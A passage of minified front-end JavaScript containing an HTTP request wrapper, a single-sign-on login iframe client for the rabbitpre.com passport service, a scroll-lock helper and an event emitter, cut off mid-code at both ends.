this._type},set:function(t){this._type=t,this.contentType="form"!==t&&st[t]}},{key:"dataType",get:function(){return this._dataType},set:function(t){this._dataType=t;var e=st[t];this.setHeader("Accept",e||"*/*")}},{key:"contentType",set:function(t){!1!==t?this.setHeader("Content-Type",t):this.removeHeader("Content-Type")}},{key:"setHeader",value:function(t,e){this.headers[t]=e}},{key:"removeHeader",value:function(t){delete this.headers[t]}},{key:"isQuery",value:function(){return["GET","HEAD"].includes(this.method)}},{key:"request",value:function(){return window.fetch&&!this.useAjax?this.requestByFetchApi():this.requestByXHR()}},{key:"requestByFetchApi",value:(i=B(regeneratorRuntime.mark((function t(){var e,n,r,o,i,a,s,c=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e={body:null!=this.data?this.data:void 0,method:this.method,headers:this.headers,credentials:this.credentials?"include":void 0,mode:this.cors?"cors":void 0,cache:"default"},n=[],this.timeout&&n.push(this.createFetchTimeout()),r=this.createFetchAbort(),o=r.promise,i=r.abort,n.push(o),a=window.fetch(this.url,e).then((function(t){return c.onFetchLoad(t)})).catch((function(t){return c.onFetchError(t)})),n.push(a),(s=Promise.race(n)).abort=i,this.proxy&&(this.proxy.abort=i),t.abrupt("return",s);case 11:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"requestByXHR",value:(o=B(regeneratorRuntime.mark((function t(){var e,n,r,o=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:for(n in e=new XMLHttpRequest,this.xhr=e,e.withCredentials=this.credentials,e.open(this.method,this.url),this.headers)e.setRequestHeader(n,this.headers[n]);return e.upload.addEventListener("progress",this.progressHandler,!1),r=new Promise((function(t,n){e.onerror=o.onXHRError(n),e.onabort=o.onXHRAbort(n),o.timeout&&(e.timeout=o.timeout,e.ontimeout=o.onXHRTimeout(n)),e.onload=o.onXHRLoad(t,n)})),e.send(this.data),r.abort=function(){return e.abort()},this.proxy&&(this.proxy.abort=function(){return e.abort()}),t.abrupt("return",r);case 11:case"end":return t.stop()}}),t,this)}))),function(){return o.apply(this,arguments)})},{key:"onFetchLoad",value:function(t){var e=this;return this.finallyFetch(),new Promise(function(){var n=B(regeneratorRuntime.mark((function n(r,o){var i,a;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return i=t.status,n.next=3,e.parseFetchData(t);case 3:if(a=n.sent,!(i<200||i>=300&&304!==i)){n.next=7;break}return o(new ct(a.errorcode||i,i,a.errormsg||t.statusText||"未知错误",a.errorstack,a.nativecode)),n.abrupt("return");case 7:try{r(e.parseResponse(a))}catch(t){o(t)}case 8:case"end":return n.stop()}}),n)})));return function(t,e){return n.apply(this,arguments)}}())}},{key:"parseFetchData",value:(r=B(regeneratorRuntime.mark((function t(e){var n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:t.t0=this.dataType,t.next="json"===t.t0?3:"text"===t.t0?7:11;break;case 3:return t.next=5,this.parseFetchJSONData(e);case 5:return n=t.sent,t.abrupt("break",13);case 7:return t.next=9,this.parseFetchTextData(e);case 9:return n=t.sent,t.abrupt("break",13);case 11:return n="",t.abrupt("break",13);case 13:return t.abrupt("return",n);case 14:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"parseFetchJSONData",value:(n=B(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,e.json();case 3:return t.abrupt("return",t.sent);case 6:return t.prev=6,t.t0=t.catch(0),t.abrupt("return",{});case 9:case"end":return t.stop()}}),t,null,[[0,6]])}))),function(t){return n.apply(this,arguments)})},{key:"parseFetchTextData",value:(e=B(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,e.text();case 3:return t.abrupt("return",t.sent);case 6:return t.prev=6,t.t0=t.catch(0),t.abrupt("return","");case 9:case"end":return t.stop()}}),t,null,[[0,6]])}))),function(t){return e.apply(this,arguments)})},{key:"onFetchError",value:function(t){throw this.finallyFetch(),t}},{key:"createFetchAbort",value:function(){var t,e=this;return{promise:new Promise((function(n,r){t=function(){var t=new ct(1002,400,"请求被取消");r(t),e.finallyFetch()}})),abort:t}}},{key:"createFetchTimeout",value:function(){var t=this;return new Promise((function(e,n){t.fetchTimeoutTimer=window.setTimeout((function(){var e=new ct(1001,504,"请求超时");n(e),t.finallyFetch()}),t.timeout)}))}},{key:"finallyFetch",value:function(){this.fetchTimeoutTimer&&(window.clearTimeout(this.fetchTimeoutTimer),this.fetchTimeoutTimer=0),this.proxy&&(this.proxy.abort=null)}},{key:"onXHRLoad",value:function(t,e){var n=this;return function(){if(n.xhr){var r=n.xhr;if(4===r.readyState){n.finallyXHR();var o=r.responseText||"";"json"===n.dataType&&(o=o?JSON.parse(o):{});var i=r.status;if(i<200||i>=300&&304!==i)return void e(new ct(o.errorcode||i,i,o.errormsg||r.statusText||"未知错误",o.errorstack,o.nativecode));try{t(n.parseResponse(o))}catch(t){e(t)}}}}}},{key:"onXHRError",value:function(t){var e=this;return function(){var n=new ct(1e3,500,"未知错误");t(n),e.finallyXHR()}}},{key:"onXHRAbort",value:function(t){var e=this;return function(){var n=new ct(1002,400,"请求被取消");t(n),e.finallyXHR()}}},{key:"onXHRTimeout",value:function(t){var e=this;return function(){var n=new ct(1001,504,"请求超时");t(n),e.finallyXHR()}}},{key:"finallyXHR",value:function(){this.xhr&&(this.xhr.upload.removeEventListener("progress",this.progressHandler),this.xhr.ontimeout=this.xhr.onload=this.xhr.onerror=this.xhr.onabort=null,this.xhr=null,this.proxy&&(this.proxy.abort=null))}},{key:"parseResponse",value:function(t){if("json"===this.dataType){var e;if(!(e=t.hasOwnProperty("success")?t:t.hasOwnProperty("error_code")?this.parseOldResponse(t):this.wrapResponseData(t)).success)throw new ct(e.errorcode,e.statuscode,e.errormsg||"未知错误",e.errorstack,e.nativecode);return e.data}return t}},{key:"parseOldResponse",value:function(t){var e=!t.error_code;return{success:e,statuscode:e?200:500,errorcode:t.error_code,errormsg:t.error,errorstack:null,nativecode:null,data:t.result}}},{key:"wrapResponseData",value:function(t){return{success:!0,statuscode:200,errorcode:0,errormsg:null,errorstack:null,nativecode:null,data:t}}}]),t}();var lt,ft,dt=function(t,e,n){return new Promise((function(r,o){var i,a=document.createElement("script");if(a.type="text/javascript",e)for(var s in e)a[s]=e[s];var c=function(){i(),r(a)},u=function(e){i(),document.body.removeChild(a),o(e||new Error("load script error: ".concat(t)))};i=function(){a.removeEventListener("load",c),a.removeEventListener("error",u)},a.src=t,a.addEventListener("load",c),a.addEventListener("error",u),document.body.appendChild(a),n&&n(a)}))};function pt(t,e){return new Promise((function(n,r){if(!e){var o=(new Date).getTime();e="cb_".concat(o).concat(Math.round(1e3*Math.random()))}var i,a=window,s=t+(/\?/.test(t)?"&":"?")+"callback=".concat(e);dt(s,null,(function(t){i=t})).catch((function(t){e&&(a[e]=null),document.body.removeChild(i),r(t)})),a[e]=function(t){e&&(a[e]=null),document.body.removeChild(i),n(t)}}))}function vt(t,e,n,r,o,i,a){try{var s=t[i](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,o)}function gt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function ht(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}!function(t){t.DEV="dev",t.PROD="prod"}(ft||(ft={}));var yt=(ht(lt={},ft.DEV,"//testpassport.rabbitpre.com"),ht(lt,ft.PROD,"//passport.rabbitpre.com"),lt),mt="/api/uaa/checkLogin",At="/api/uaa/exit",It=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);var n=e.env,r=void 0===n?"prod":n,o=e.ssoHost,i=void 0===o?"":o;this.domain=yt[r],i&&(this.domain=i)}var e,n,r,o,i;return e=t,(n=[{key:"checkLogin",value:function(){return function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return n.method="GET",it(t,e,n)}("".concat(this.domain).concat(mt))}},{key:"logout",value:(o=regeneratorRuntime.mark((function t(){var e,n,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e="".concat(this.domain).concat(At),t.next=3,pt(e);case 3:if(n=t.sent,r=n.code,o=n.data,i=void 0===o?{}:o,200!=+r){t.next=9;break}return a=i.urls,t.next=9,this.excuteLogout(a);case 9:return t.abrupt("return",n);case 10:case"end":return t.stop()}}),t,this)})),i=function(){var t=this,e=arguments;return new Promise((function(n,r){var i=o.apply(t,e);function a(t){vt(i,n,r,a,s,"next",t)}function s(t){vt(i,n,r,a,s,"throw",t)}a(void 0)}))},function(){return i.apply(this,arguments)})},{key:"excuteLogout",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=t.length;if(e)for(var n=0;n<e;n++)pt(t[n])}}])&&gt(e.prototype,n),r&&gt(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();var bt=!1;if("undefined"!=typeof window){var wt={get passive(){bt=!0}};window.addEventListener("testPassive",null,wt),window.removeEventListener("testPassive",null,wt)}var Mt,xt="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),Ct=[],Dt=!1,Nt=-1,jt=void 0,Ot=void 0,Et=function(t){return Ct.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},Tt=function(t){var e=t||window.event;return!!Et(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},St=function(){void 0!==Ot&&(document.body.style.paddingRight=Ot,Ot=void 0),void 0!==jt&&(document.body.style.overflow=jt,jt=void 0)},Lt=function(t,e){if(t&&!Ct.some((function(e){return e.targetElement===t}))){var n={targetElement:t,options:e||{}};Ct=[].concat(function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}(Ct),[n]),xt?(t.ontouchstart=function(t){1===t.targetTouches.length&&(Nt=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var n=t.targetTouches[0].clientY-Nt;!Et(t.target)&&(e&&0===e.scrollTop&&n>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&n<0?Tt(t):t.stopPropagation())}(e,t)},Dt||(document.addEventListener("touchmove",Tt,bt?{passive:!1}:void 0),Dt=!0)):function(t){if(void 0===Ot){var e=!!t&&!0===t.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;e&&n>0&&(Ot=document.body.style.paddingRight,document.body.style.paddingRight=n+"px")}void 0===jt&&(jt=document.body.style.overflow,document.body.style.overflow="hidden")}(e)}};n(235);function kt(t,e){var n=t.split("#")[0],r=t.split("#")[1],o=n.match(/.*?\?/),i="";for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(i+="&".concat(encodeURIComponent(a),"=").concat(encodeURIComponent(e[a])));return"".concat(n).concat(o?i:"?".concat(i.slice(1))).concat(r?"#".concat(r):"")}function zt(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return Rt(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Rt(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function Rt(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function Pt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Ut(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Qt,Zt=r.a.get("sso-client");!function(t){t.LOGIN="login",t.MLOGIN="m-login",t.REGISTER="register",t.MREGISTER="m-register",t.MWEWORKAUTH="m-wework-auth",t.FORGET="forget",t.BIND="bind"}(Qt||(Qt={}));var Ht={dev:"//testpassport.rabbitpre.com",prod:"//passport.rabbitpre.com"},Gt=(Ut(Mt={},Qt.LOGIN,"/login.html#login"),Ut(Mt,Qt.MLOGIN,"/m-login.html#login"),Ut(Mt,Qt.REGISTER,"/login.html#register"),Ut(Mt,Qt.MREGISTER,"/m-login.html#register"),Ut(Mt,Qt.MWEWORKAUTH,"/m-wework-auth.html"),Ut(Mt,Qt.FORGET,"/forget.html"),Ut(Mt,Qt.BIND,"/bind.html"),Mt),Yt=function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.option={},this.$div=null,this.$iframe=null,this.onMessage=function(n){if(e.isSafeOrigin(n.origin))try{var r=JSON.parse(n.data);switch(r.type){case"__POST_MESSAGER_READY__":return;case"CLOSE":return void t.hide();case"BIND":return void(e.option.onSuccess&&e.option.onSuccess(r));case"REDIRECT":if(r.data&&r.data.url){var o=!!r.data.blank;if(!!r.data.close&&t.hide(),o)var i=window.open(),a=setTimeout((function(){i&&(i.location.href=r.data.url,clearTimeout(a))}),100);else window.location.href=r.data.url;return}break;case"RESET_PASSWORD":return void e.switchMode("forget");case"QRCODE":return void(!(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream)||e.option.mode!==Qt.MLOGIN&&e.option.mode!==Qt.MREGISTER||e.renderQrcodeImg(r.data));case"BIND_REMIND":return void localStorage.setItem("RP_BIND_REMIND",r.data.remind);case"RESIZE":if(!e.$iframe)return;var s=r.data||{};for(var c in s){if(!["width","height"].includes(c))return;var u=s[c];String(u).endsWith("px")||String(u).endsWith("%")||(u+="px"),e.$iframe.style.setProperty(c,u)}var l=e.$iframe.parentElement;return void(l&&(l.style.opacity="1"))}if(200!=+r.data.code)return;e.option.onSuccess&&e.option.onSuccess(r),t.hide()}catch(t){Zt.error(t)}}}var e,n,r;return e=t,r=[{key:"init",value:function(){return new Promise((function(t){t()}))}},{key:"show",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n={mode:"login",closable:!0,env:"prod",extOptions:{}},r=Object.assign(Object.assign({},n),e);if(r.mode!==Qt.MLOGIN&&r.mode!==Qt.MREGISTER||(r.closable=!1,r.redirectUrl)){if(t.instance||(t.instance=new t),!t.instance.$div){if(t.instance.option=r,t.instance.render(),t.instance.didmount(),r.mode===Qt.MWEWORKAUTH){var o=t.instance.$iframe;Lt(o),document.documentElement.style.setProperty("overflow","hidden")}var i,a=zt(t.listeners);try{for(a.s();!(i=a.n()).done;){var s=i.value;"open"===s.type&&s.callback&&s.callback()}}catch(t){a.e(t)}finally{a.f()}}}else Zt.warn("缺少redirec参数，初始化失败")}},{key:"hide",value:function(){if(t.instance){if(t.instance.option.mode===Qt.MWEWORKAUTH){var e=t.instance.$iframe;(n=e)&&(Ct=Ct.filter((function(t){return t.targetElement!==n})),xt?(n.ontouchstart=null,n.ontouchmove=null,Dt&&0===Ct.length&&(document.removeEventListener("touchmove",Tt,bt?{passive:!1}:void 0),Dt=!1)):Ct.length||St()),document.documentElement.style.removeProperty("overflow")}var n;t.instance.$div&&document.body.removeChild(t.instance.$div),t.instance.unmount();var r,o=zt(t.listeners);try{for(o.s();!(r=o.n()).done;){var i=r.value;"close"===i.type&&i.callback&&i.callback()}}catch(t){o.e(t)}finally{o.f()}}}},{key:"getSrc",value:function(e){return t.instance||(t.instance=new t),t.instance.getIframeSrc(e)}},{key:"logout",value:function(t){return new It(t).logout()}},{key:"addEventListener",value:function(e,n){t.listeners.push({type:e,callback:n})}},{key:"removeEventListener",value:function(e,n){t.listeners=t.listeners.filter((function(t){return!(t.type===e&&t.callback===n)}))}}],(n=[{key:"render",value:function(){var t=document.createElement("div");this.$div=t;var e=this.$div,n=this.getHtml();e.innerHTML=n,document.body.appendChild(e)}},{key:"didmount",value:function(){var e=this;window.addEventListener("message",this.onMessage);var n=document.querySelector("#sso");this.$iframe=n;var r=this.$iframe;r.addEventListener("load",(function(){r.contentWindow.postMessage(JSON.stringify({type:"__POST_MESSAGER_READY__"}),"*");var t=T.browser;t.isChrome&&"87.0.4280.88"===t.version&&(r.style.visibility="hidden",window.requestAnimationFrame((function(){r.style.visibility="visible"})))})),this.$div&&this.$div.addEventListener("click",(function(n){if(e.option.closable){var r=n.target;(r.matches(".close-btn")||r.matches(".overlay"))&&(t.hide(),e.option.onHide&&e.option.onHide())}}))}},{key:"unmount",value:function(){window.removeEventListener("message",this.onMessage),this.$iframe=null,this.$div=null}},{key:"isSafeOrigin",value:function(t){var e=o(t).host,n=this.option,r=n.env,i=void 0===r?"prod":r,a=n.extOptions,s=(void 0===a?{}:a).ssoHost,c=void 0===s?"":s,u=Ht[i];return c&&(u=c),e===o(u).host}},{key:"getIframeSrc",value:function(t){var e=t.env,n=void 0===e?"prod":e,r=t.mode,o=void 0===r?"login":r,i=t.type,a=void 0===i?"":i,s=t.theme,c=void 0===s?"":s,u=Ht[n],l=Gt[o];if(!u||!l)return"";t&&t.extOptions&&t.extOptions.ssoHost&&(u=t.extOptions.ssoHost);var f=u+l;if("bind"===o&&(-1!==["wechat","qq","zhihu"].indexOf(a)?t.redirectUrl="/redirect.html":t.extOptions&&t.extOptions.remind&&(f=kt(f,{remind:!0})),f+="#type=".concat(a)),"m-wework-auth"===o){var d=t.extOptions||{},p=d.corpId,v=d.userId;p&&v&&(f=kt(f,{corpId:p,userId:v}))}return t.redirectUrl&&(f=kt(f,{redirectUrl:t.redirectUrl})),c&&(f=kt(f,{theme:c})),f=kt(f,{fixCache:"true"})}},{key:"getHtml",value:function(){var t=this.getIframeSrc(this.option);return'<div class="sso-overlay '.concat(this.option.theme?"theme-".concat(this.option.theme):"",'"><div class="sso-dialog ').concat(this.option.mode,'"> ').concat(this.option.closable?'<i class="close-btn"></i>':"","<iframe class='").concat(this.option.mode,"' id=\"sso\" src='").concat(t,"'></iframe></div></div>")}},{key:"switchMode",value:function(t){var e=this;this.option.mode=t,this.$iframe&&(this.$iframe.src=""),setTimeout((function(){var n=e.getIframeSrc(e.option);e.$iframe&&(e.$iframe.src=n,e.$iframe.className=t)}),60)}},{key:"renderQrcodeImg",value:function(t){var e=t.show,n=t.src,r=t.top,o=void 0===r?0:r,i=t.left,a=void 0===i?0:i,s=t.width,c=void 0===s?0:s,u=t.height,l=void 0===u?0:u;if(!e||n)if(e){var f=document.createElement("img");f.className="sso-qrcode-img",f.style.position="fixed",f.style.top="".concat(o,"px"),f.style.left="".concat(a,"px"),f.style.width="".concat(c,"px"),f.style.height="".concat(l,"px"),f.style.zIndex="99999",f.style.setProperty("object-fit","cover"),f.src=n,document.body.appendChild(f)}else{var d,p=zt(Array.prototype.slice.call(document.querySelectorAll(".sso-qrcode-img")));try{for(p.s();!(d=p.n()).done;){var v=d.value,g=v.parentNode;g&&g.removeChild(v)}}catch(t){p.e(t)}finally{p.f()}}}}])&&Pt(e.prototype,n),r&&Pt(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();function Ft(t){return function(e,n,r){return e[t]=r.value,r}}Yt.instance=null,Yt.listeners=[];function Bt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Vt(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function qt(t){return(qt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var Wt=function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===("undefined"==typeof Reflect?"undefined":qt(Reflect))&&"function"==typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var s=t.length-1;s>=0;s--)(o=t[s])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a};var Xt=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Vt(this,"lastEmittedEvents",new Map),Vt(this,"eventListeners",new Map)}var e,n,r;return e=t,(n=[{key:"addListener",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(t&&e){var r=this.eventListeners.get(t);if(r||(r=[],this.eventListeners.set(t,r)),!(r.indexOf(e)>=0)&&(r.push(e),n&&this.lastEmittedEvents.has(t))){var o=this.lastEmittedEvents.get(t);e(o)}}}},{key:"addOnceListener",value:function(t,e){var n=this,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=function r(o){e(o),n.off(t,r)};this.on(t,o,r)}},{key:"removeListener",value:function(t,e){if(t)if(e){for(var n=this.listeners(t),r=0;r<n.length;r++)if(n[r]===e){n.splice(r,1);break}}else this.eventListeners.set(t,[]);else this.removeAllListeners()}},{key:"removeAllListeners",value:function(){this.lastEmittedEvents.clear(),this.eventListeners.clear()}},{key:"emit",value:function(t,e){if(t){for(var n=this.listeners(t),r=n.length;r;)(0,n[n.length-r])(e),r--;this.lastEmittedEvents.set(t,e)}}},{key:"listeners",value:function(t){return this.eventListeners.get(t)||[]}},{key:"listenerCount",value:function(t){return this.listeners(t).length}}])&&Bt(e.prototype,n),r&&Bt(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();Wt([Ft("on")],Xt.prototype,"addListener",null),Wt([Ft("once")],Xt.prototype,"addOnceListener",null),Wt([Ft("off")],Xt.prototype,"removeListener",null),Wt([Ft("offAll")],Xt.prototype,"removeAllListeners",null),Wt([Ft("fire")],Xt.prototype,"emit",null);var Kt=window.__globalEvent__;Kt||(window.__globalEvent__=new Xt,Kt=window.__globalEvent__);var Jt=Kt;function _t(t){return(_t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function $t(t,e,n,r,o,i,a){try{var s=t[i](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,o)}function te(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){$t(i,r,o,a,s,"next",t)}function s(t){$t(i,r,o,a,s,"throw",t)}a(void 0)}))}}function ee(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function ne(t,e,n){return e&&ee(t.prototype,e),n&&ee(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function re(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function oe(t,e){if(e&&("object"===_t(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return ie(t)}function ie(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function ae(t){var e="function"==typeof Map?new Map:void 0;return(ae=function(t){if(null===t||(n=t,-1===Function.toString.call(n).indexOf("[native code]")))return t;var n;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return se(t,arguments,le(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),ue(r,t)})(t)}function se(t,e,n){return(se=ce()?Reflect.construct:function(t,e,n){var r=[null];r.push.apply(r,e);var o=new(Function.bind.apply(t,r));return n&&ue(o,n.prototype),o}).apply(null,arguments)}function ce(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function ue(t,e){return(ue=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function le(t){return(le=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function fe(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var de=document.head.querySelector('meta[name="csrf-token"]'),pe=de&&de.content||"",ve=["POST","PUT","PATCH","DELETE"],ge="request:success",he="request:error",ye="request:complete";var me={json:"application/json",text:"text/plain",urlencoded:"application/x-www-form-urlencoded",form:"multipart/form-data"},Ae=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&ue(t,e)}(o,t);var e,n,r=(e=o,n=ce(),function(){var t,r=le(e);if(n){var o=le(this).constructor;t=Reflect.construct(r,arguments,o)}else t=r.apply(this,arguments);return oe(this,t)});function o(t,e,n,i,a){var s;return re(this,o),fe(ie(s=r.call(this,n)),"status",200),fe(ie(s),"code",200),fe(ie(s),"nativeCode",null),s.code=t,s.status=e,i&&(s.stack=i),a&&(s.nativeCode=a),s}return ne(o)}(ae(Error)),Ie=function(){function t(e,n,r){var i=this;re(this,t),fe(this,"_url",""),fe(this,"_type","json"),fe(this,"_dataType","json"),fe(this,"data",null),fe(this,"headers",{Accept:me.json,"Content-Type":me.json}),fe(this,"method","GET"),fe(this,"timeout",0),fe(this,"useXMLHttpRequest",!1),fe(this,"cors",!1),fe(this,"credentials",!1),fe(this,"onProgress",void 0),fe(this,"onUploadProgress",void 0),fe(this,"proxy",void 0),fe(this,"fetchTimeoutTimer",0),fe(this,"_options",void 0),fe(this,"handleProgress",(function(t){i.onUploadProgress&&i.onUploadProgress(t),i.onProgress&&i.onProgress(t.loaded,t.total)})),void 0!==r.withCredentials&&void 0===r.credentials&&(r.credentials=r.withCredentials),void 0!==r.useAjax&&void 0===r.useXMLHttpRequest&&(r.useXMLHttpRequest=r.useAjax),r.method&&(this.method=r.method),r.type&&(this.type=r.type),r.dataType&&(this.dataType=r.dataType),void 0!==r.contentType&&(this.contentType=r.contentType),void 0!==r.timeout&&(this.timeout=Math.max(0,r.timeout)),void 0!==r.useXMLHttpRequest&&(this.useXMLHttpRequest=r.useXMLHttpRequest),void 0!==r.credentials&&(this.credentials=r.credentials),this.onProgress=r.onProgress,this.onUploadProgress=r.onUploadProgress,this.proxy=r.proxy,this.setUrl(this.resolveUrl(e,n)),this.data=this.resolveData(n),this.cors||(this.credentials=!0),r.headers&&Object.assign(this.headers,r.headers);var a=function(t){return!["http://","https://","//"].some((function(e){return t.startsWith(e)}))||o(t).host===o(window.location.href).host}(e),s=r.method&&ve.includes(r.method);if(a&&s){var c=r.csrfToken||pe;c&&this.setHeader("X-CSRF-Token",c)}this._options=r}var e,n,r;return ne(t,[{key:"resolveUrl",value:function(t,e){return this.isQueryRequest()&&e&&(t+="string"==typeof e?/^\?/.test(e)?e:"?".concat(e):"?".concat(A(e))),t}},{key:"options",get:function(){return this._options}},{key:"url",get:function(){return this._url}},{key:"setUrl",value:function(t){(this._url=t,/^(?:http[s]?:)?\/\/(.*?)/i.test(t))&&(o(t).host!==window.location.hostname&&(this.cors=!0))}},{key:"resolveData",value:function(t){return this.isQueryRequest()||null==t?null:"json"===this.type?JSON.stringify(t):"urlencoded"===this.type?A(t):t}},{key:"type",get:function(){return this._type},set:function(t){["json","text","urlencoded","form"].includes(t)||(t="json"),this._type=t,this.contentType="form"!==t&&me[t]}},{key:"dataType",get:function(){return this._dataType},set:function(t){["json","text","blob"].includes(t)||(t="json"),this._dataType=t;var e="blob"!==t?me[t]:"*/*";this.setHeader("Accept",e)}},{key:"contentType",set:function(t){!1!==t?this.setHeader("Content-Type",t):this.removeHeader("Content-Type")}},{key:"setHeader",value:function(t,e){this.headers[t]=e}},{key:"removeHeader",value:function(t){delete this.headers[t]}},{key:"isQueryRequest",value:function(){return["GET","HEAD"].includes(this.method)}},{key:"request",value:function(){return window.fetch&&!this.useXMLHttpRequest?this.requestByFetchApi():this.requestByXMLHttpRequest()}},{key:"requestByFetchApi",value:(r=te(regeneratorRuntime.mark((function t(){var e,n,r,o,i,a,s,c=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e={body:null!=this.data?this.data:void 0,method:this.method,headers:this.headers,credentials:this.credentials?"include":void 0,mode:this.cors?"cors":void 0,cache:"default"},n=[],this.timeout&&n.push(this.createFetchTimeout()),r=this.createFetchAbort(),o=r.promise,i=r.abort,n.push(o),a=window.fetch(this.url,e).then((function(t){return c.handleFetchLoad(t)})).catch((function(t){throw 